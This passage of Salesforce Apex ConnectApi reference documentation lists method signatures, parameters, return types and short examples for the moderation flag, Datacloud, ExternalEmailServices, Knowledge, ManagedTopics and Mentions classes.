## **Signature**

```
public static ConnectApi.ModerationCapability getFlagsOnFeedElement(String communityId,
String feedElementId, ConnectApi.CommunityFlagVisibility visibility)
```
## **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedElementId*

Type: [String](#page-2384-0)

The ID for a feed element.

*visibility*

Type: [ConnectApi.CommunityFlagVisibility](#page-1494-0)

Specifies the visibility behavior of a flag for various user types. One of these values:

- **•** ModeratorsOnly—The flag is visible only to users with moderation permissions on the flagged element or item.
- **•** SelfAndModerators—The flag is visible to the creator of the flag and to users with moderation permissions on the flagged element or item.

## Return Value

<span id="page-1186-0"></span>Type: [ConnectApi.ModerationCapability Class](#page-1459-1)

If the feed element doesn't support this capability, the return value is ConnectApi. NotFoundException.

## **getFlagsOnFeedItem(communityId, feedItemId)**

Get the moderation flags on a feed item. To get the flags, the context user must have the "Moderate Communities Feeds" permission.

## API Version

29.0–31.0

Important: In version 32.0 and later, use [getFlagsOnFeedElement\(communityId, feedElementId\).](#page-1185-0)

## Requires Chatter

Yes

## **Signature**

```
public static ConnectApi.ModerationFlags getFlagsOnFeedItem(String communityId, String
feedItemId)
```
## **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*feedItemId* Type: [String](#page-2384-0) The ID for a feed item.

## Return Value

<span id="page-1187-0"></span>Type: [ConnectApi.ModerationFlags](#page-1459-0)

## **getFlagsOnFeedItem(communityId, feedItemId, visibility)**

Get the moderation flags with specified visibility on a feed item. To get the flags, the context user must have the "Moderate Communities Feeds" permission.

## API Version

30.0–31.0

 $\bf{O}$ Important: In version 32.0 and later, use [getFlagsOnFeedElement\(communityId, feedElementId, visibility\)](#page-1185-1).

## Requires Chatter

Yes

## **Signature**

```
public static ConnectApi.ModerationFlags getFlagsOnFeedItem(String communityId, String
feedItemId, ConnectApi.CommunityFlagVisibility visibility)
```
## **Parameters**

```
communityId
```
Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedItemId* Type: [String](#page-2384-0)

The ID for a feed item.

*visibility*

Type: [ConnectApi.CommunityFlagVisibility](#page-1494-0)

Specifies the visibility behavior of a flag for various user types.

- **•** ModeratorsOnly—The flag is visible only to users with moderation permissions on the flagged element or item.
- **•** SelfAndModerators—The flag is visible to the creator of the flag and to users with moderation permissions on the flagged element or item.
# Return Value

Type: [ConnectApi.ModerationFlags](#page-1459-0)

#### **removeFlagFromComment(communityId, commentId, userId)**

Remove a moderation flag from a comment. To remove a flag from a comment the context user must have added the flag or must have the "Moderate Communities Feeds" permission.

#### API Version

29.0

#### Requires Chatter

Yes

#### **Signature**

```
public static ConnectApi.ModerationFlags removeFlagFromComment(String communityId,
String commentId, String userId)
```
#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*commentId*

Type: [String](#page-2384-0)

The ID for a comment.

*userId*

Type: [String](#page-2384-0)

The ID for a user.

### <span id="page-1188-0"></span>Return Value

Type: Void

#### **removeFlagFromFeedElement(communityId, feedElementId, userId)**

Remove a moderation flag from a feed element. To remove a flag from a feed element, the context user must have added the flag or must have the Moderate Communities Feeds permission.

#### API Version

31.0

# Requires Chatter

Yes

# **Signature**

```
public static void removeFlagFromFeedElement(String communityId, String feedElementId,
String userId)
```
# **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null. *feedElementId* Type: [String](#page-2384-0) The ID for a feed element. *userId* Type: [String](#page-2384-0) The ID for a user.

# Return Value

Type: [ConnectApi.ModerationCapability Class](#page-1459-1)

If the feed element doesn't support this capability, the return value is ConnectApi. NotFoundException.

# **removeFlagsOnFeedItem(communityId, feedItemId, userId)**

Remove a moderation flag from a feed item. To remove a flag from a feed item, the context user must have added the flag or must have the "Moderate Communities Feeds" permission.

# API Version

29.0–31.0

Important: In version 32.0 and later, use [removeFlagFromFeedElement\(communityId, feedElementId, userId\)](#page-1188-0).  $\mathbf \Omega$ 

# Requires Chatter

Yes

# **Signature**

```
public static ConnectApi.ModerationFlags removeFlagsOnFeedItem(String communityId,
String feedItemId, String userId)
```
# **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null. *feedItemId* Type: [String](#page-2384-0) The ID for a feed item. *userId*

Type: [String](#page-2384-0) The ID for a user.

Return Value

Type: Void

# Datacloud Class

Purchase Data.com contact or company records, and retrieve purchase information.

# Namespace

[ConnectApi](#page-778-0)

<span id="page-1190-0"></span>IN THIS SECTION:

[Datacloud Methods](#page-1190-0)

# Datacloud Methods

The following are methods for Datacloud. All methods are static.

IN THIS SECTION:

[getCompaniesFromOrder\(orderId, pageSize, page\)](#page-1191-0) Retrieves a list of purchased company records for an order. [getCompany\(companyId\)](#page-1191-1) Retrieves a company record from an identification number. [getContact\(contactId\)](#page-1192-0) Retrieves a contact record from an identification number. [getContactsFromOrder\(orderId, page, pageSize\)](#page-1193-0) Retrieves a list of purchased contacts for an order. [getOrder\(orderId\)](#page-1193-1) Retrieves purchased records for an order. [getUsage\(userId\)](#page-1194-0) Retrieves purchase usage information for a specific user.

#### [postOrder\(orderInput\)](#page-1194-1)

Purchase records that are listed in an input file.

### <span id="page-1191-0"></span>**getCompaniesFromOrder(orderId, pageSize, page)**

Retrieves a list of purchased company records for an order.

#### API Version

32.0

#### Requires Chatter

No

#### **Signature**

public static ConnectApi.DatacloudCompanies getCompaniesFromOrder(String orderId, String pageSize, String page)

#### **Parameters**

*orderId* Type: [String](#page-2384-0)

A unique number that identifies an order.

*page*

Type: [String](#page-2384-0)

The number of the page that you want returned.

*pageSize*

# Type: [String](#page-2384-0)

The number of companies to show on a page. The default *pageSize* is 25.

#### <span id="page-1191-1"></span>Return Value

Type: [ConnectApi.DatacloudCompanies](#page-1416-0)

#### **getCompany(companyId)**

Retrieves a company record from an identification number.

### API Version

32.0

#### Requires Chatter

No

#### **Signature**

public static ConnectApi.DatacloudCompany getCompany(String companyId)

#### **Parameters**

*companyId*

Type: [String](#page-2384-0)

A numeric identifier for a company in the Data.com database.

# Return Value

Type: [ConnectApi.DatacloudCompany](#page-1414-0)

#### Example

<span id="page-1192-0"></span>ConnectApi.DatacloudCompany DatacloudCompanyRep = ConnectApi.Datacloud.getCompany(companyId);

#### **getContact(contactId)**

Retrieves a contact record from an identification number.

# API Version

32.0

#### Requires Chatter

No

#### **Signature**

```
public static ConnectApi.DatacloudContact getContact(String contactId)
```
# **Parameters**

*contactId*

Type: [String](#page-2384-0)

A unique numeric string that identifies a contact in the Data.com database.

# Return Value

Type: [ConnectApi.DatacloudContact](#page-1416-1)

#### Example

ConnectApi.DatacloudContact DatacloudContactRep = ConnectApi.Datacloud.getContact(contactId);

### <span id="page-1193-0"></span>**getContactsFromOrder(orderId, page, pageSize)**

Retrieves a list of purchased contacts for an order.

#### API Version

32.0

#### Requires Chatter

No

# **Signature**

```
public static ConnectApi.DatacloudContacts getContactsFromOrder(String orderId, String
page, String pageSize)
```
# **Parameters**

*orderId*

Type: [String](#page-2384-0)

A unique number that's associated with an order.

*page*

Type: [String](#page-2384-0)

The number of the page that you want returned.

*pageSize*

Type: [String](#page-2384-0)

The number of contacts to show on a page. The default *pageSize* is 25.

# <span id="page-1193-1"></span>Return Value

Type: [ConnectApi.DatacloudContacts](#page-1418-0)

#### **getOrder(orderId)**

Retrieves purchased records for an order.

#### API Version

32.0

# Requires Chatter

No

# **Signature**

```
public static ConnectApi.DatacloudOrder getOrder(String orderId)
```
# **Parameters**

*orderId*

Type: [String](#page-2384-0)

A unique number that identifies an order.

# Return Value

Type: [ConnectApi.DatacloudOrder](#page-1418-1)

# Example

```
ConnectApi.DatacloudOrder datacloudOrderRep = ConnectApi.Datacloud.getOrder(orderId);
```
#### **getUsage(userId)**

Retrieves purchase usage information for a specific user.

#### API Version

32.0

# Requires Chatter

No

# **Signature**

public static ConnectApi.DatacloudPurchaseUsage getUsage(String userId)

# **Parameters**

*userId*

Type: [String](#page-2384-0)

A unique number that identifies a single user.

# Return Value

Type: [ConnectApi.DatacloudPurchaseUsage](#page-1418-2)

# <span id="page-1194-1"></span>Example

```
ConnectApi.DatacloudPurchaseUsage datacloudPurchaseUsageRep =
ConnectApi.Datacloud.getUsage(userId);
```
# **postOrder(orderInput)**

Purchase records that are listed in an input file.

# API Version

32.0

### Requires Chatter

No

# **Signature**

public static ConnectApi.DatacloudOrder postOrder(ConnectApi.DatacloudOrderInput orderInput)

# **Parameters**

*orderInput*

Type: [ConnectApi.DatacloudOrderInput](#page-1355-0)

A list that contains IDs for the contacts or companies that you want to see.

# Return Value

Type: [ConnectApi.DatacloudOrder](#page-1418-1)

# Example

```
ConnectApi.DatacloudOrderInput inputOrder=new ConnectApi.DatacloudOrderInput();
List<String> ids=new List<String>();
ids.add('1234');
inputOrder.companyIds=ids;
ConnectApi.DatacloudOrder datacloudOrderRep = ConnectApi.Datacloud.postOrder(inputOrder);
```
# ExternalEmailServices Class

Access information about integration with external email services, such as sending email within Salesforce through an external email account.

# Namespace

[ConnectApi](#page-778-0)

# External Email Services Methods

The following are methods for ExternalEmailService. All methods are static.

IN THIS SECTION:

#### [getUserOauthInfo\(landingPage\)](#page-1196-0)

Get information about whether an external email service has been authorized to send email on behalf of a user.

### <span id="page-1196-0"></span>**getUserOauthInfo(landingPage)**

Get information about whether an external email service has been authorized to send email on behalf of a user.

#### API Version

37.0

#### Requires Chatter

No

**Signature** 

public static getUserOauthInfo(String landingPage)

#### **Parameters**

*landingPage*

Type: [String](#page-2384-0)

The landing page that the user starts on when they are finished with the OAuth authorization process.

# Return Value

Type: UserOauthInfo

SEE ALSO: [Testing ConnectApi Code](#page-369-0)

# Knowledge Class

Access information about trending articles in communities.

# Namespace

**[ConnectApi](#page-778-0)** 

# Knowledge Methods

The following are methods for Knowledge. All methods are static.

IN THIS SECTION:

[getTrendingArticles\(communityId, maxResults\)](#page-1197-0) Get trending articles for a community. [getTrendingArticlesForTopic\(communityId, topicId, maxResults\)](#page-1197-1) Get the trending articles for a topic in a community.

#### <span id="page-1197-0"></span>**getTrendingArticles(communityId, maxResults)**

Get trending articles for a community.

#### API Version

36.0

### Available to Guest Users

36.0

# Requires Chatter

No

# **Signature**

public static ConnectApi.KnowledgeArticleVersionCollection getTrendingArticles(String communityId, Integer maxResults)

# **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*maxResults*

Type: [Integer](#page-2148-0)

The maximum number of articles returned. Values can be from 0 to 25. Default is 5.

# Return Value

Type: [ConnectApi.KnowledgeArticleVersionCollection](#page-1451-0)

# Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

# <span id="page-1197-1"></span>SEE ALSO:

[setTestGetTrendingArticles\(communityId, maxResults, result\)](#page-1199-0) [Testing ConnectApi Code](#page-369-0)

# **getTrendingArticlesForTopic(communityId, topicId, maxResults)**

Get the trending articles for a topic in a community.

# API Version

36.0

Available to Guest Users

36.0

# Requires Chatter

No

# **Signature**

```
public static ConnectApi.KnowledgeArticleVersionCollection
getTrendingArticlesForTopic(String communityId, String topicId, Integer maxResults)
```
# **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*topicId*

Type: [String](#page-2384-0)

ID of the topic.

*maxResults*

Type: [Integer](#page-2148-0)

The maximum number of articles returned. Values can be from 0 to 25. Default is 5.

# Return Value

Type: [ConnectApi.KnowledgeArticleVersionCollection](#page-1451-0)

# Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

# SEE ALSO:

[setTestGetTrendingArticlesForTopic\(communityId, topicId, maxResults, result\)](#page-1199-1) [Testing ConnectApi Code](#page-369-0)

# Knowledge Test Methods

The following are the test methods for Knowledge. All methods are static.

For information about using these methods to test your ConnectApi code, see [Testing ConnectApi Code.](#page-369-0)

### <span id="page-1199-0"></span>**setTestGetTrendingArticles(communityId, maxResults, result)**

Registers a ConnectApi.KnowledgeVersionArticleCollection object to be returned when the matching ConnectApi.getTrendingArticles method is called in a test context. Use the method with the same parameters or you receive an exception.

#### API Version

36.0

# **Signature**

```
public static Void setTestGetTrendingArticles(String communityId, Integer maxResults,
ConnectApi.KnowledgeArticleVersionCollection result)
```
#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *maxResults*

Type: [Integer](#page-2148-0)

The maximum number of articles returned. Values can be from 0 to 25. Default is 5.

#### *result*

Type: [ConnectApi.KnowledgeArticleVersionCollection](#page-1451-0)

The object containing test data.

#### Return Value

Type: Void

<span id="page-1199-1"></span>SEE ALSO:

[getTrendingArticles\(communityId, maxResults\)](#page-1197-0) [Testing ConnectApi Code](#page-369-0)

#### **setTestGetTrendingArticlesForTopic(communityId, topicId, maxResults, result)**

Registers a ConnectApi.KnowledgeVersionArticleCollection object to be returned when the matching ConnectApi.getTrendingArticlesForTopic method is called in a test context. Use the method with the same parameters or you receive an exception.

#### API Version

36.0

#### **Signature**

public static Void setTestGetTrendingArticlesForTopic(String communityId, String topicId, Integer maxResults, ConnectApi.KnowledgeArticleVersionCollection result)

#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*topicId*

Type: [String](#page-2384-0)

ID of the topic.

*maxResults*

Type: [Integer](#page-2148-0)

The maximum number of articles returned. Values can be from 0 to 25. Default is 5.

#### *result*

Type: [ConnectApi.KnowledgeArticleVersionCollection](#page-1451-0)

The object containing test data.

### Return Value

Type: Void

SEE ALSO: [getTrendingArticlesForTopic\(communityId, topicId, maxResults\)](#page-1197-1) [Testing ConnectApi Code](#page-369-0)

# ManagedTopics Class

Access information about managed topics in a community. Create, delete, and reorder managed topics.

# Namespace

[ConnectApi](#page-778-0)

# ManagedTopics Methods

The following are methods for ManagedTopics. All methods are static.

IN THIS SECTION:

[createManagedTopic\(communityId, recordId, managedTopicType\)](#page-1201-0) Creates a managed topic of a specific type for the specified community. [createManagedTopic\(communityId, recordId, managedTopicType, parentId\)](#page-1202-0) Creates a child managed topic for a community.

[createManagedTopicByName\(communityId, name, managedTopicType\)](#page-1203-0) Creates a managed topic of a specific type by name for the specified community. [createManagedTopicByName\(communityId, name, managedTopicType, parentId\)](#page-1204-0) Creates a child managed topic by name for a community. [deleteManagedTopic\(communityId, managedTopicId\)](#page-1205-0) Deletes a managed topic from the specified community. [getManagedTopic\(communityId, managedTopicId\)](#page-1206-0) Returns information about a managed topic in a community. [getManagedTopic\(communityId, managedTopicId, depth\)](#page-1206-1) Returns information about a managed topic, including its parent and children managed topics, in a community. [getManagedTopics\(communityId\)](#page-1207-0) Returns the managed topics for the community. [getManagedTopics\(communityId, managedTopicType\)](#page-1208-0) Returns managed topics of a specified type for the community. [getManagedTopics\(communityId, managedTopicType, depth\)](#page-1209-0) Returns managed topics of a specified type, including their parent and children managed topics, in a community. [getManagedTopics\(communityId, managedTopicType, recordId, depth\)](#page-1209-1) Returns managed topics of a specified type, including their parent and children managed topics, that are associated with a given topic in a community. [reorderManagedTopics\(communityId, managedTopicPositionCollection\)](#page-1210-0) Reorders the relative positions of managed topics in a community.

#### <span id="page-1201-0"></span>**createManagedTopic(communityId, recordId, managedTopicType)**

Creates a managed topic of a specific type for the specified community.

#### API Version

32.0

Requires Chatter

No

#### **Signature**

public static ConnectApi.ManagedTopic createManagedTopic(String communityId, String recordId, ConnectApi.ManagedTopicType managedTopicType)

#### **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null. *recordId*

Type: [String](#page-2384-0)

ID of the topic.

*managedTopicType*

# Type: [ConnectApi.ManagedTopicType](#page-1501-0)

Specify the type of managed topic.

- **•** Featured—Topics that are featured, for example, on the community home page, but don't provide overall navigation.
- **•** Navigational—Topics that display in a navigational menu in the community.

A topic can be associated with up to two managed topic types, so a topic can be both a Featured topic and a Navigational topic.

You can create up to 25 managed topics per managedTopicType.

# Return Value

Type: [ConnectApi.ManagedTopic](#page-1454-0)

# Usage

<span id="page-1202-0"></span>Only community managers (users with the "Create and Set Up Communities" or "Manage Communities" permission) can create managed topics.

# **createManagedTopic(communityId, recordId, managedTopicType, parentId)**

Creates a child managed topic for a community.

# API Version

35.0

# Requires Chatter

No

# **Signature**

public static ConnectApi.ManagedTopic createManagedTopic(String communityId, String recordId, ConnectApi.ManagedTopicType managedTopicType, String parentId)

# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*recordId*

Type: [String](#page-2384-0)

ID of the topic.

#### *managedTopicType*

Type: [ConnectApi.ManagedTopicType](#page-1501-0)

Specify Navigational for the type of managed topic to create a child managed topic.

A topic can be associated with up to two managed topic types, so a topic can be both a Featured topic and a Navigational topic.

You can create up to 25 managed topics per managedTopicType.

*parentId*

Type: [String](#page-2384-0)

ID of the parent managed topic.

You can create up to three levels (parent, direct children, and their children) of managed topics and up to 10 children managed topics per managed topic.

# Return Value

Type: [ConnectApi.ManagedTopic](#page-1454-0)

# Usage

<span id="page-1203-0"></span>Only community managers (users with the "Create and Set Up Communities" or "Manage Communities" permission) can create managed topics.

#### **createManagedTopicByName(communityId, name, managedTopicType)**

Creates a managed topic of a specific type by name for the specified community.

#### API Version

32.0

# Requires Chatter

No

# **Signature**

public static ConnectApi.ManagedTopic createManagedTopicByName(String communityId, String name, ConnectApi.ManagedTopicType managedTopicType)

# **Parameters**

```
communityId
   Type: String
```
Use either the ID for a community, internal, or null.

*name*

Type: [String](#page-2384-0)

Name of the topic.

*managedTopicType*

Type: [ConnectApi.ManagedTopicType](#page-1501-0)

Specify the type of managed topic.

- **•** Featured—Topics that are featured, for example, on the community home page, but don't provide overall navigation.
- **•** Navigational—Topics that display in a navigational menu in the community.

A topic can be associated with up to two managed topic types, so a topic can be both a Featured topic and a Navigational topic.

You can create up to 25 managed topics per managedTopicType.

# Return Value

Type: [ConnectApi.ManagedTopic](#page-1454-0)

# Usage

<span id="page-1204-0"></span>Only community managers (users with the "Create and Set Up Communities" or "Manage Communities" permission) can create managed topics.

#### **createManagedTopicByName(communityId, name, managedTopicType, parentId)**

Creates a child managed topic by name for a community.

# API Version

35.0

# Requires Chatter

No

# **Signature**

public static ConnectApi.ManagedTopic createManagedTopicByName(String communityId, String name, ConnectApi.ManagedTopicType managedTopicType, String parentId)

# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*name*

Type: [String](#page-2384-0)

Name of the topic.

*managedTopicType*

Type: [ConnectApi.ManagedTopicType](#page-1501-0)

Specify Navigational for the type of managed topic to create a child managed topic.

A topic can be associated with up to two managed topic types, so a topic can be both a Featured topic and a Navigational topic.

You can create up to 25 managed topics per managedTopicType.

*parentId*

Type: [String](#page-2384-0)

ID of the parent managed topic.

You can create up to three levels (parent, direct children, and their children) of managed topics and up to 10 children managed topics per managed topic.

# Return Value

Type: [ConnectApi.ManagedTopic](#page-1454-0)

# Usage

<span id="page-1205-0"></span>Only community managers (users with the "Create and Set Up Communities" or "Manage Communities" permission) can create managed topics.

#### **deleteManagedTopic(communityId, managedTopicId)**

Deletes a managed topic from the specified community.

#### API Version

32.0

# Requires Chatter

No

# **Signature**

public static deleteManagedTopic(String communityId, String managedTopicId)

# **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*managedTopicId* Type: [String](#page-2384-0)

ID of managed topic.

# Return Value

Type: Void

# Usage

Only community managers (users with the "Create and Set Up Communities" or "Manage Communities" permission) can delete managed topics.

### <span id="page-1206-0"></span>**getManagedTopic(communityId, managedTopicId)**

Returns information about a managed topic in a community.

#### API Version

32.0

# Available to Guest Users

32.0

# Requires Chatter

No

# **Signature**

public static ConnectApi.ManagedTopic getManagedTopic(String communityId, String managedTopicId)

# **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null. *managedTopicId*

Type: [String](#page-2384-0)

ID of managed topic.

# <span id="page-1206-1"></span>Return Value

Type: [ConnectApi.ManagedTopic](#page-1454-0)

# **getManagedTopic(communityId, managedTopicId, depth)**

Returns information about a managed topic, including its parent and children managed topics, in a community.

#### API Version

35.0

# Available to Guest Users

35.0

# Requires Chatter

No

# **Signature**

public static ConnectApi.ManagedTopic getManagedTopic(String communityId, String managedTopicId, Integer depth)

# **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*managedTopicId*

Type: [String](#page-2384-0)

ID of managed topic.

*depth*

Type: [Integer](#page-2148-0)

Specify an integer 1–3. If you specify 1, the children property of the ConnectApi.ManagedTopic output class is null. If you specify 2, the children property of the ConnectApi.ManagedTopic output class contains the direct children managed topics, if any, of the managed topic. If you specify 3, you get the direct children managed topics and their children managed topics if there are any. If depth isn't specified, it defaults to 1.

# <span id="page-1207-0"></span>Return Value

Type: [ConnectApi.ManagedTopic](#page-1454-0)

# **getManagedTopics(communityId)**

Returns the managed topics for the community.

# API Version

32.0

Available to Guest Users

32.0

# Requires Chatter

No

# **Signature**

public static ConnectApi.ManagedTopicCollection getManagedTopics(String communityId)

# **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

# Return Value

<span id="page-1208-0"></span>Type: [ConnectApi.ManagedTopicCollection](#page-1454-1)

#### **getManagedTopics(communityId, managedTopicType)**

Returns managed topics of a specified type for the community.

# API Version

32.0

# Available to Guest Users

32.0

# Requires Chatter

No

# **Signature**

public static ConnectApi.ManagedTopicCollection getManagedTopics(String communityId, ConnectApi.ManagedTopicType managedTopicType)

# **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*managedTopicType*

Type: [ConnectApi.ManagedTopicType](#page-1501-0)

Specifies the type of managed topic.

- **•** Featured—Topics that are featured, for example, on the community home page, but don't provide overall navigation.
- **•** Navigational—Topics that display in a navigational menu in the community.

A topic can be associated with up to two managed topic types, so a topic can be both a Featured topic and a Navigational topic.

# Return Value

Type: [ConnectApi.ManagedTopicCollection](#page-1454-1)

# <span id="page-1209-0"></span>**getManagedTopics(communityId, managedTopicType, depth)**

Returns managed topics of a specified type, including their parent and children managed topics, in a community.

#### API Version

35.0

#### Available to Guest Users

35.0

#### Requires Chatter

No

#### **Signature**

```
public static ConnectApi.ManagedTopicCollection getManagedTopics(String communityId,
ConnectApi.ManagedTopicType managedTopicType, Integer depth)
```
#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*managedTopicType*

Type: [ConnectApi.ManagedTopicType](#page-1501-0)

Specifies the type of managed topic.

- **•** Featured—Topics that are featured, for example, on the community home page, but don't provide overall navigation.
- **•** Navigational—Topics that display in a navigational menu in the community.

A topic can be associated with up to two managed topic types, so a topic can be both a Featured topic and a Navigational topic.

*depth*

Type: [Integer](#page-2148-0)

Specify an integer 1-3. If you specify 1, the children property of the ConnectApi.ManagedTopic output class is null. If you specify 2, the children property of the ConnectApi.ManagedTopic output class contains the direct children managed topics, if any, of the managed topic. If you specify 3, you get the direct children managed topics and their children managed topics if there are any. If depth isn't specified, it defaults to 1.

# <span id="page-1209-1"></span>Return Value

Type: [ConnectApi.ManagedTopicCollection](#page-1454-1)

#### **getManagedTopics(communityId, managedTopicType, recordId, depth)**

Returns managed topics of a specified type, including their parent and children managed topics, that are associated with a given topic in a community.

API Version

35.0

Available to Guest Users

35.0

# Requires Chatter

No

# **Signature**

public static ConnectApi.ManagedTopicCollection getManagedTopics(String communityId, ConnectApi.ManagedTopicType managedTopicType, String recordId, Integer depth)

# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *managedTopicType*

Type: [ConnectApi.ManagedTopicType](#page-1501-0)

Specifies the type of managed topic.

- **•** Featured—Topics that are featured, for example, on the community home page, but don't provide overall navigation.
- **•** Navigational—Topics that display in a navigational menu in the community.

A topic can be associated with up to two managed topic types, so a topic can be both a Featured topic and a Navigational topic.

*recordId*

Type: [String](#page-2384-0)

ID of the topic associated with the managed topics.

#### *depth*

Type: [Integer](#page-2148-0)

Specify an integer 1–3. If you specify 1, the children property of the ConnectApi.ManagedTopic output class is null. If you specify 2, the children property of the ConnectApi.ManagedTopic output class contains the direct children managed topics, if any, of the managed topic. If you specify 3, you get the direct children managed topics and their children managed topics if there are any. If depth isn't specified, it defaults to 1.

# <span id="page-1210-0"></span>Return Value

Type: [ConnectApi.ManagedTopicCollection](#page-1454-1)

# **reorderManagedTopics(communityId, managedTopicPositionCollection)**

Reorders the relative positions of managed topics in a community.

# API Version

32.0

# Requires Chatter

No

# **Signature**

public static ConnectApi.ManagedTopicCollection reorderManagedTopics(String communityId, ConnectApi.ManagedTopicPositionCollectionInput managedTopicPositionCollection)

# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*managedTopicPositionCollection*

Type: [ConnectApi.ManagedTopicPositionCollectionInput](#page-1362-0)

A collection of relative positions of managed topics. This collection can include Featured and Navigational managed topics and doesn't have to include all managed topics.

# Return Value

Type: [ConnectApi.ManagedTopicCollection](#page-1454-1)

# Usage

Only community managers (users with the "Create and Set Up Communities" or "Manage Communities" permission) can reorder managed topics.

You can reorder parent managed topics or children managed topics with the same parent. If you don't include all managed topics in the ConnectApi.ManagedTopicPositionCollectionInput, the managed topics are reordered by respecting the positions indicated in the ConnectApi.ManagedTopicPositionCollectionInput and then by pushing down any managed topics that aren't included in the ConnectApi.ManagedTopicPositionCollectionInput to the next available position.

# Example

If you have these managed topics:





And you reorder managed topics by including this information in ConnectApi.ManagedTopicPositionCollectionInput:



# The result is:



# Mentions Class

Access information about mentions. A mention is an "@" character followed by a user or group name. When a user or group is mentioned, they receive a notification.

# Namespace

**[ConnectApi](#page-778-0)** 

# Mentions Methods

The following are methods for Mentions. All methods are static.

#### IN THIS SECTION:

#### [getMentionCompletions\(communityId, q, contextId\)](#page-1213-0)

Returns the first page of possible users and groups to mention in a feed item body or comment body. A mention is an "@" character followed by a user or group name. When a user or group is mentioned, they receive a notification.

# [getMentionCompletions\(communityId, q, contextId, type, pageParam, pageSize\)](#page-1214-0)

Returns the specified page number of mention proposals of the specified mention completion type: All, User, or Group. A mention is an " $@$ " character followed by a user or group name. When a user or group is mentioned, they receive a notification.

#### [getMentionValidations\(communityId, parentId, recordIds, visibility\)](#page-1215-0)

Information about whether the specified mentions are valid for the context user.

#### <span id="page-1213-0"></span>**getMentionCompletions(communityId, q, contextId)**

Returns the first page of possible users and groups to mention in a feed item body or comment body. A mention is an "@" character followed by a user or group name. When a user or group is mentioned, they receive a notification.

#### API Version

29.0

#### Requires Chatter

Yes

### **Signature**

```
public static ConnectApi.MentionCompletionPage getMentionCompletions (String communityId,
String q, String contextId)
```
# **Parameters**

*communityId*

